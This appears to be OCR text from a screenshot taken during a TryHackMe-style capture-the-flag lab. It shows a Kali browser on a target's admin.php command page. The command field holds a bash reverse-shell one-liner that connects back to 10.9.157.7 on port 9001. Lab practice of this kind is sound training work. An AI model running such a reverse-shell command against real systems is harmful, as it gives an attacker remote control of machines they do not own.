 10.0.2.15 10.9.157.7 10.10.248.132 40% 06:03 PM
Smag Development | Logi
development.smag.thm/admin.php 3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Enter a command
Command
bash -c "bash -i >& /dev/tcp/10.9.157.7/9001 0>&1"
SEND LOGOUT